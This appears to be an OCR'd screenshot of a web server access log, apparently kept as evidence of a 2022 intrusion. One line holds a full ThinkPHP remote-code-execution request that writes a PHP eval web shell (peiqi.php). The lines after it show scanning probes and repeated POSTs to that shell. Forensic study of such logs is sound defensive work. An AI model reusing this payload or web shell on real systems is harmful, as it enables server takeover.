 peiqi
Aa
ab
.*
1 of 104
379 222.2.2.2 - - [04/Mar/2
404 146 "-" "Java/11.0.
380 222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /runtime/log/Home/202203/04.log HTTP/1.
1" 404 146 "-" "Java/11.0.13"
381 222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /runtime/log/Common/202203/04.log HTTP/
1.1" 404 146 "-" "Java/11.0.13"
382 222.2.2.2 - - [04/Mar/2022:15:15:04 +0800] "GET /runtime/log/Admin/202203/04.log HTTP/1.
1" 404 146 "-" "Java/11.0.13"
383 222.2.2.2 - - [04/Mar/2022:15:15:13 +0800] "GET /?s=/manage HTTP/1.1" 404 32704 "-"
"Java/11.0.13"
384 222.2.2.2 - - [04/Mar/2022:15:15:13 +0800] "GET /?s=/admin HTTP/1.1" 200 2850 "-" "Java/
11.0.13"
385 222.2.2.2 - - [04/Mar/2022:15:15:13 +0800] "GET /?s=/api HTTP/1.1" 404 32689 "-" "Java/
11.0.13"
386 222.2.2.2 - - [04/Mar/2022:15:15:13 +0800] "GET /?s=/admin/\x5Cthink\x5Capp/
invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=peiqi.
php&vars[1][]=<?php%20@eval($_POST[%27peiqi%27])?> HTTP/1.1" 200 12 "-" "Java/11.0.13"
387 222.2.2.2 - - [04/Mar/2022:15:15:13 +0800] "GET /peiqi.php HTTP/1.1" 200 5 "-" "Java/11.
0.13"
388 222.2.2.2 - - [04/Mar/2022:15:16:25 +0800] "POST /peiqi.php HTTP/1.1" 200 158 "-"
"Opera/12.0(Windows NT 5.2;U;en)Presto/22.9.168 Version/12.00"
389 222.2.2.2 - - [04/Mar/2022:15:16:38 +0800] "POST /peiqi.php HTTP/1.1" 200 154 "-"
"Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.
2225.0 Safari/537.36"
390 222.2.2.2 - - [04/Mar/2022:15:16:38 +0800] "POST /peiqi.php HTTP/1.1" 200 575 "-"
"Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0"
391 222.2.2.2 - - [04/Mar/2022:15:16:39 +0800] "POST /peiqi.php HTTP/1.1" 200 113 "-"
"Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3"
392 222.2.2.2 - - [04/Mar/2022:15:16:40 +0800] "POST /peiqi.php HTTP/1.1" 200 252 "-"
"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.
2225.0 Safari/537.36"